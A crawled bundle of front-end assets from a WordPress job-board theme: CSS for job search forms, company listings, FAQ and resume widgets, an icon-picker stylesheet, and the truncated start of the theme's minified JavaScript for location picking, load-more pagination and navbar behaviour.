  display: inline-flex;
  font-family: "Montserrat", serif;
  font-weight: 500;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 1.0714285714285714em 0;
  width: 100%;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,
  .noo-job-map .job-advanced-search .job-advanced-search-form {
    padding: 1.0714285714285714em 2.142857142857143em;
    display: table;
    height: auto;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .radio label,
.noo-job-map .job-advanced-search .job-advanced-search-form .radio label,
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .checkbox label,
.noo-job-map .job-advanced-search .job-advanced-search-form .checkbox label {
  padding-left: 40px;
}
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .radio label input,
.noo-job-map .job-advanced-search .job-advanced-search-form .radio label input,
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .checkbox label input,
.noo-job-map .job-advanced-search .job-advanced-search-form .checkbox label input {
  position: fixed;
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .form-group .form-control,
  .noo-job-map .job-advanced-search .job-advanced-search-form .form-group .form-control,
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-map .job-advanced-search .job-advanced-search-form .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .form-group .wpcf7-form-control:not(.wpcf7-submit),
  .noo-job-map .job-advanced-search .job-advanced-search-form .form-group .wpcf7-form-control:not(.wpcf7-submit) {
    min-width: 125px;
  }
}
.noo-job-search-wrapper .job-advanced-search .form-group,
.noo-job-map .job-advanced-search .form-group {
  padding: 0.5357142857142857em;
  display: table-cell;
  float: left;
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .form-group,
  .noo-job-map .job-advanced-search .form-group {
    padding-bottom: 0px;
  }
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .form-group,
  .noo-job-map .job-advanced-search .form-group {
    display: block;
    width: 100% !important;
  }
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .form-group,
  .noo-job-map .job-advanced-search .form-group {
    display: inline-block;
    margin-right: 15px;
  }
}
.noo-job-search-wrapper .job-advanced-search .form-group #search-keyword::-moz-placeholder,
.noo-job-map .job-advanced-search .form-group #search-keyword::-moz-placeholder {
  font-weight: 600;
}
.noo-job-search-wrapper .job-advanced-search .form-group #search-keyword:-ms-input-placeholder,
.noo-job-map .job-advanced-search .form-group #search-keyword:-ms-input-placeholder {
  font-weight: 600;
}
.noo-job-search-wrapper .job-advanced-search .form-group #search-keyword::-webkit-input-placeholder,
.noo-job-map .job-advanced-search .form-group #search-keyword::-webkit-input-placeholder {
  font-weight: 600;
}
.noo-job-search-wrapper .job-advanced-search .form-group ul li.search-field:after,
.noo-job-map .job-advanced-search .form-group ul li.search-field:after {
  cursor: pointer;
  content: "\f0dd";
  font-family: FontAwesome;
  color: #888888;
}
.noo-job-search-wrapper .job-advanced-search .form-action,
.noo-job-map .job-advanced-search .form-action {
  padding: 0.5357142857142857em;
  display: table-cell;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .form-action,
  .noo-job-map .job-advanced-search .form-action {
    width: 100% !important;
    display: block;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-5 .form-group,
.noo-job-map .job-advanced-search.column-5 .form-group {
  min-width: 20%;
}
@media (min-width: 768px) and (max-width: 991px) {
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .form-control,
  .noo-job-map .job-advanced-search.column-5 .form-group .form-control,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .chosen-container-single,
  .noo-job-map .job-advanced-search.column-5 .form-group .chosen-container-single,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .chosen-container-multi,
  .noo-job-map .job-advanced-search.column-5 .form-group .chosen-container-multi,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-map .job-advanced-search.column-5 .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .wpcf7-form-control:not(.wpcf7-submit),
  .noo-job-map .job-advanced-search.column-5 .form-group .wpcf7-form-control:not(.wpcf7-submit) {
    min-width: 150px;
  }
}
@media (min-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-3,
  .noo-job-map .job-advanced-search.column-3 {
    min-width: 900px;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(2),
.noo-job-map .job-advanced-search.column-3 .form-group:nth-child(2) {
  width: 50%;
}
.noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(3),
.noo-job-map .job-advanced-search.column-3 .form-group:nth-child(3) {
  width: 30%;
}
.noo-job-search-wrapper .job-advanced-search.column-3 .form-action,
.noo-job-map .job-advanced-search.column-3 .form-action {
  width: 20%;
}
@media (max-width: 991px) {
  .noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(2),
  .noo-job-map .job-advanced-search.column-3 .form-group:nth-child(2) {
    width: 45%;
  }
  .noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.column-3 .form-group:nth-child(3) {
    width: 30%;
  }
  .noo-job-search-wrapper .job-advanced-search.column-3 .form-action,
  .noo-job-map .job-advanced-search.column-3 .form-action {
    width: 25%;
  }
}
@media (min-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-4,
  .noo-job-map .job-advanced-search.column-4 {
    min-width: 992px;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(2),
.noo-job-map .job-advanced-search.column-4 .form-group:nth-child(2) {
  width: 37%;
}
@media (max-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(2),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(2) {
    width: 34%;
  }
}
@media (max-width: 820px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(2),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(2) {
    width: 33%;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(3),
.noo-job-map .job-advanced-search.column-4 .form-group:nth-child(3),
.noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(4),
.noo-job-map .job-advanced-search.column-4 .form-group:nth-child(4) {
  width: 23%;
}
@media (max-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(4),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(4) {
    width: 22%;
  }
}
@media (max-width: 820px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(4),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(4) {
    width: 20%;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-4 .form-action,
.noo-job-map .job-advanced-search.column-4 .form-action {
  width: 15%;
}
.noo-job-search-wrapper .job-advanced-search.column-2 .form-group,
.noo-job-map .job-advanced-search.column-2 .form-group {
  width: 80%;
}
.noo-job-search-wrapper .job-advanced-search.column-2 .form-action,
.noo-job-map .job-advanced-search.column-2 .form-action {
  width: 20%;
}
.noo-job-search-wrapper .job-advanced-search .control-label,
.noo-job-map .job-advanced-search .control-label {
  display: none;
}
.noo-job-search-wrapper .job-advanced-search .form-control-flat,
.noo-job-map .job-advanced-search .form-control-flat {
  display: block;
  width: 100%;
}
.noo-job-search-wrapper .job-advanced-search .btn-search-submit,
.noo-job-map .job-advanced-search .btn-search-submit {
  background-color: #e8be2f;
  color: #fff;
  width: 100%;
  font-weight: 600;
}
@media only screen and (min-width: 769px) {
  .noo-job-search-wrapper .job-advanced-search .btn-search-submit,
  .noo-job-map .job-advanced-search .btn-search-submit {
    width: auto;
    width: 100%;
  }
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .btn-search-submit,
  .noo-job-map .job-advanced-search .btn-search-submit {
    width: 100%;
    padding: 15px 5px;
  }
}
.noo-job-search-wrapper .job-advanced-search.vertical .job-advanced-search-wrap,
.noo-job-map .job-advanced-search.vertical .job-advanced-search-wrap {
  max-width: 450px;
  margin-left: auto;
  margin-right: auto;
}
.noo-job-search-wrapper .job-advanced-search.vertical .form-group,
.noo-job-map .job-advanced-search.vertical .form-group,
.noo-job-search-wrapper .job-advanced-search.vertical .form-action,
.noo-job-map .job-advanced-search.vertical .form-action {
  display: block;
  width: auto;
}
.noo-job-search-wrapper .job-advanced-search.vertical .form-action,
.noo-job-map .job-advanced-search.vertical .form-action {
  text-align: center;
}
.noo-job-search-wrapper .job-advanced-search.vertical .control-label,
.noo-job-map .job-advanced-search.vertical .control-label {
  display: inline-block;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-3 .job-advanced-search-form,
.noo-job-map .job-advanced-search.horizontal.style-3 .job-advanced-search-form {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.15);
  padding: 1.0714285714285714em !important;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-3 .job-advanced-search-form .form-action .btn-search-submit,
.noo-job-map .job-advanced-search.horizontal.style-3 .job-advanced-search-form .form-action .btn-search-submit {
  background-color: #f34f3e!important;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form,
.noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form {
  -webkit-border-radius: 45px;
  border-radius: 45px;
  -webkit-box-shadow: 0 0 21px 5px #eeeeee;
  -moz-box-shadow: 0 0 21px 5px #eeeeee;
  -ms-box-shadow: 0 0 21px 5px #eeeeee;
  -o-box-shadow: 0 0 21px 5px #eeeeee;
  box-shadow: 0 0 21px 5px #eeeeee;
  background: #fff;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button:after,
.noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button:after {
  padding-left: 5px;
  content: '\f002';
  font-family: FontAwesome;
}
@media (min-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form {
    width: 100%;
    background-color: #fff;
    height: 70px;
    padding: 10px;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group {
    padding: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group ul,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group ul,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group select,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group select,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .chosen-container,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .chosen-container {
    border: none;
    border-radius: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input#search-keyword,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input#search-keyword,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .advance-search-form-control {
    border-right: 1px solid #ddd !important;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button {
    -webkit-border-radius: 45px;
    border-radius: 45px;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) {
    padding: 0 20px;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .chosen-choices,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .chosen-choices {
    padding-left: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .advance-search-form-control {
    border-right: none !important;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-action,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-action {
    padding: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-action button,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-action button {
    float: right;
    width: 85%;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-4 .form-group:nth-child(4) .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-4 .form-group:nth-child(4) .advance-search-form-control {
    border-right: none !important;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-5 .form-group:nth-child(5) .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-5 .form-group:nth-child(5) .advance-search-form-control {
    border-right: none !important;
  }
}
@media only screen and (max-width: 480px) {
  .noo-job-map .job-advanced-search {
    padding-top: 100px !important;
  }
}
@media only screen and (max-width: 1400px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    top: 40% !important;
  }
}
@media only screen and (max-width: 992px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    top: 25% !important;
    padding: 0 30px;
  }
}
@media only screen and (max-width: 768px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    position: absolute;
    top: 20% !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1400px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    min-width: 90% !important;
  }
}
@media only screen and (max-width: 576px) {
  .noo-job-search-wrapper.search-advanced .job-advanced-search {
    top: 100px !important;
  }
}
@media only screen and (max-width: 768px) {
  .noo-job-search-wrapper.search-advanced .job-advanced-search {
    top: 150px !important;
  }
}
@media only screen and (max-width: 1900px) {
  .carreer-search .job-advanced-search {
    top: auto !important;
  }
}
@media only screen and (max-width: 1024px) {
  .carreer-search .job-advanced-search {
    top: 160px !important;
  }
}
@media only screen and (max-width: 992px) {
  .carreer-search .job-advanced-search {
    position: relative !important;
    top: 40px !important;
  }
}
.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  color: #44494b;
}
.job-search-bg-slider {
  height: 100%;
  overflow: hidden;
}
.job-search-bg-slider ul.sliders {
  padding: 0;
  margin: 0;
}
.job-search-bg-slider ul.sliders .slide-image {
  width: 100%;
}
@media (max-width: 767px) {
  .home-v2 .custom-advanced-search {
    margin-top: 7% !important;
  }
}
@media (max-width: 991px) {
  .noo-job-map:not(.no-background) .job-advanced-search {
    width: 100%;
    top: inherit!important;
    padding: 0 30px;
  }
}
.noo-company-sc.style-grid {
  margin-top: 42px;
}
.noo-company-sc.style-grid .company-item {
  border: 1px solid #e1e1e1;
  background: #fff;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .noo-company-sc.style-grid .company-item {
    margin-bottom: 30px;
  }
}
.noo-company-sc.style-grid .company-item:hover {
  transition: background 0.2s linear;
  background: #44494b;
  border: 1px solid #fff;
}
.noo-company-sc.style-grid .company-item:hover .company-meta {
  border-top: 1px solid #fff;
}
.noo-company-sc.style-grid .company-item:hover .company-meta .company-name,
.noo-company-sc.style-grid .company-item:hover .company-meta p {
  color: #fff !important;
}
.noo-company-sc.style-grid .company-item .company-thumbnail {
  padding: 15px;
}
.noo-company-sc.style-grid .company-item .company-thumbnail img {
  height: 100px;
  width: auto;
}
.noo-company-sc.style-grid .company-item .company-meta {
  border-top: 1px solid #e1e1e1;
  padding: 0 0 5px;
}
.noo-company-sc.style-grid .company-item .company-meta .company-name {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
@media only screen and (max-width: 767px) {
  .noo-company-sc.style-grid .company-item .company-meta .company-name {
    font-size: 12px;
  }
}
.noo-company-sc.style-grid .company-item .company-meta p {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: -5px 0 0;
}
.noo-company-sc.style-grid .swiper-prev,
.noo-company-sc.style-grid .swiper-next {
  height: 25px;
  width: 25px;
  line-height: 25px;
  background: #f5d006;
  text-align: center;
  color: #fff;
  font-size: 13px;
  margin: 5px;
  display: inline-block;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-company-sc.style-grid .swiper-prev:hover,
.noo-company-sc.style-grid .swiper-next:hover {
  background: #796603;
}
.noo-company-sc.style-grid .company-pagination {
  margin: 25px 0 12px;
}
.noo-company-sc.style-slider {
  padding: 30px;
}
.noo-company-sc.style-slider .company-item {
  text-align: center;
  padding: 35px 30px 1px;
  margin: 0 15px;
  position: relative;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-company-sc.style-slider .company-item:hover {
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-company-sc.style-slider .company-item .company-thumbnail img {
  height: 100px;
  width: auto;
}
.noo-company-sc.style-slider .company-item .company-meta {
  margin-top: 30px;
  margin-bottom: 15px;
}
.noo-company-sc.style-slider .company-item .company-meta .company-name {
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
}
.noo-company-sc.style-slider .company-item .company-meta p {
  margin-top: 0;
}
.noo-company-sc.style-slider .owl-wrapper {
  padding: 30px 0;
}
.noo-company-sc.style-slider .owl-theme .owl-controls .owl-buttons div {
  color: #FFF;
  display: inline-block;
  margin: 5px;
  width: 25px;
  height: 25px;
  font-size: 12px;
  line-height: 25px;
  background: rgba(245, 208, 6, 0.25);
  position: absolute;
  top: 50%;
  z-index: 999;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-company-sc.style-slider .owl-theme .owl-controls .owl-buttons div:hover {
  background: #f5d006;
}
.noo-company-sc.style-slider .owl-buttons .owl-next {
  right: -15px;
}
.noo-company-sc.style-slider .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.noo-company-sc.style-slider .owl-buttons .owl-prev {
  left: -15px;
}
.noo-company-sc.style-slider .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.noo-company-sc.style-slider .owl-buttons > div {
  position: absolute;
  top: 45%;
}
.noo-faq .noo_faq_group .noo_faq_item {
  margin-bottom: 2px;
  display: block;
}
.noo-faq .noo_faq_group .noo_faq_item:last-child {
  margin: 0;
}
.noo-faq .noo_faq_group .noo_faq_item.hide_faq h4 {
  padding: 0 0 15px;
}
.noo-faq .noo_faq_group .noo_faq_item .noo_faq_content {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
}
.noo-faq .noo_faq_group .noo_faq_item h4 {
  font-size: 16px;
  line-height: 30px;
  position: relative;
  border-bottom: 1px solid #ececed;
  font-weight: 500;
  cursor: pointer;
}
.noo-faq .noo_faq_group .noo_faq_item h4:after {
  position: absolute;
  top: 0;
  right: 0;
  font-family: "FontAwesome";
  content: "\f077";
  font-weight: 500;
}
.noo-faq .noo_faq_group .noo_faq_item.open_faq .noo_faq_content {
  display: block;
}
.noo-faq .noo_faq_group .noo_faq_item.open_faq h4 {
  border-bottom: none;
}
.noo-faq .noo_faq_group .noo_faq_item.open_faq h4:after {
  content: "\f078";
}
.noo-client.owl-carousel .owl-wrapper {
  display: table !important;
}
.noo-client.owl-carousel .owl-item {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.noo-client.owl-carousel .owl-item {
  padding: 10px;
}
.noo-client.owl-carousel .owl-item img {
  opacity: 0.3;
}
.noo-client.owl-carousel .owl-item:hover img {
  opacity: 1;
}
.noo-resume-category-wrap.style-grid {
  padding: 30px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category {
  padding: 40px 0 25px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item {
  margin-bottom: 40px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a {
  text-align: center;
  background: #fff;
  border: 1px solid #ddd;
  padding: 20px;
  display: inline-block;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #f5d006;
  padding: 0 0 12px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a .title {
  display: block;
  color: #44494b;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a .job-count {
  display: block;
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a:hover {
  -webkit-box-shadow: 0 0 21px -1px #dddddd;
  -moz-box-shadow: 0 0 21px -1px #dddddd;
  -ms-box-shadow: 0 0 21px -1px #dddddd;
  -o-box-shadow: 0 0 21px -1px #dddddd;
  box-shadow: 0 0 21px -1px #dddddd;
}
.noo-resume-category-wrap.style-grid .view-more {
  text-align: center;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a {
  text-align: center;
  padding: 20px;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #fff;
  padding: 0 0 33px;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a .title {
  display: block;
  color: #fff;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a .job-count {
  display: block;
  color: #fff;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item:hover .icon {
  color: #f5d006;
}
.noo-resume-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div {
  background: transparent;
  font-size: 50px;
  line-height: 30px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.noo-resume-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-resume-category-wrap.style-slider .owl-prev {
  position: absolute;
  left: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-resume-category-wrap.style-slider .owl-next {
  position: absolute;
  right: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-resume-category-wrap.style-list a {
  color: #44494b;
  font-size: 16px;
  line-height: 36px;
  font-weight: 500;
  font-family: "Montserrat", serif;
}
.noo-resume-category-wrap.style-list a .job-count {
  color: #f5d006;
}
.noo-resume-category-wrap.style-list .view-more {
  margin-top: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7
body_size: 1600
content:
/* Icon Picker */

.icon-picker-container {
    position: absolute;
    width: 275px;
    height: 290px;
    font-size: 14px;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    padding: 5px;
    border: 1px solid #ccc;
    box-sizing: border-box;
}

.icon-picker-container ul {
    margin: 0;
    padding: 0;
    margin-bottom: 10px;
}

.icon-picker-container ul li a span {
    width: 20px;
    height: 20px;
    font-size: 20px;
    display: block;
    text-align: center;
}

.icon-picker-container ul li {
    display: inline-block;
    margin: 5px;
    float: left;
}

.icon-picker-container ul li a {
    display: block;
    text-decoration: none;
    color: #373737;
    padding: 6px 10px;
    border: 1px solid #eee;
}

.icon-picker-container ul li a:hover {
    border-color: #999;
    background: #efefef;
}

.icon-picker-control {
    height: 32px;
    height: 64px;
}

.icon-picker-control a {
    padding: 5px;
    text-decoration: none;
    line-height: 32px;
    width: 25px;
}

.icon-picker-control a span {
    display: inline;
    vertical-align: middle;
}

.icon-picker-control input {
    width: 200px;
}

.icon-picker-control p {
    text-align: center;
    margin: 0;
    padding: 2px;
}

.icon-picker-control select {
    margin: 0 auto;
    display: inline-block;
    width: auto;
}

/* DIV Button with Preview */
div.button.icon-picker {
    font-size: 24px;
    height: 45px;
    width: 45px;
    margin: 0;
    padding: 0;
    line-height: 45px;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js
body_size: 8601
content:
!function(e){"use strict";function o(){var o=e("#modalLocationPicker");o.modal("show");var a=e("#noo-map-lat").val(),t=e("#noo-map-lon").val();e("#noo-location-name").on("input",function(){e("#noo-map-address").val(e(this).val())});var n={location:{latitude:a,longitude:t},radius:0,inputBinding:{latitudeInput:e("#noo-map-lat"),longitudeInput:e("#noo-map-lon"),locationNameInput:e("#noo-map-address")},markerIcon:nooLocationPicker.marker_icon};nooLocationPicker.enable_auto_complete&&(n.enableAutocomplete=!0,n.enableAutocompleteBlur=!0),nooLocationPicker.componentRestrictions&&(n.autocompleteOptions={types:nooLocationPicker.types,componentRestrictions:{country:nooLocationPicker.componentRestrictions}}),console.log(n),e("#noo-map-picker").locationpicker(n),o.on("shown.bs.modal",function(){e("#noo-map-picker").locationpicker("autosize")})}e.fn.nooLoadmore=function(o,a){var t={contentSelector:null,contentWrapper:null,nextSelector:"div.navigation a:first",navSelector:"div.navigation",itemSelector:"div.post",dataType:"html",finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",loading:{speed:"fast",start:void 0},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1}},o=e.extend(t,o);return this.each(function(){var t=this,n=e(this),i=n.find(".loadmore-wrap"),r=n.find(".loadmore-action"),s=r.find(".btn-loadmore"),l=r.find(".loadmore-loading");o.contentWrapper=o.contentWrapper||i;var c=function(e){if(e.match(/^(.*?)\b2\b(.*?$)/))e=e.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(e.match(/^(.*?)2(.*?$)/)){if(e.match(/^(.*?page=)2(\/.*|$)/))return e=e.match(/^(.*?page=)2(\/.*|$)/).slice(1);e=e.match(/^(.*?)2(.*?$)/).slice(1)}else{if(e.match(/^(.*?page=)1(\/.*|$)/))return e=e.match(/^(.*?page=)1(\/.*|$)/).slice(1);o.state.isInvalidPage=!0}return e};if(e(o.nextSelector).length){o.callback=function(t,n){a&&a.call(e(o.contentSelector)[0],t,o,n)},o.loading.start=o.loading.start||function(){s.hide(),e(o.navSelector).hide(),l.show(o.loading.speed,e.proxy(function(){d(o)},t))};var d=function(o){var a=e(o.nextSelector).attr("href");a=c(a);{var t,n,i,d,u;o.callback}return o.state.currPage++,void 0!==o.maxPage&&o.state.currPage>o.maxPage?(o.state.isBeyondMaxPage=!0,void 0):(t=a.join(o.state.currPage),i=e("<div/>"),i.load(t+" "+o.itemSelector,void 0,function(){if(d=i.children(),0===d.length)return s.hide(),r.append('<div style="margin-top:5px;">'+o.finishedMsg+"</div>").animate({opacity:1},2e3,function(){r.fadeOut(o.loading.speed)}),void 0;for(n=document.createDocumentFragment();i[0].firstChild;)n.appendChild(i[0].firstChild);e(o.contentWrapper)[0].appendChild(n),u=d.get(),l.hide(),s.show(o.loading.speed),o.callback(u)}),void 0)};s.on("click",function(a){a.stopPropagation(),a.preventDefault(),o.loading.start.call(e(o.contentWrapper)[0],o)})}})};var a=function(){var e=window,o="inner";return"innerWidth"in window||(o="client",e=document.documentElement||document.body),{width:e[o+"Width"],height:e[o+"Height"]}},t=function(){if(e(".navbar").length){var o=e(window),t=e("body"),n=e(".navbar").offset().top,i=0,r=e(".navbar"),s=e(".navbar").outerHeight(),l=0;t.hasClass("admin-bar")&&(l=e("#wpadminbar").outerHeight());var c=function(){if(a().width>992&&r.hasClass("fixed-top")){var c="navbar-fixed-top";r.hasClass("shrinkable")&&!t.hasClass("one-page-layout")&&(c+=" navbar-shrink");var 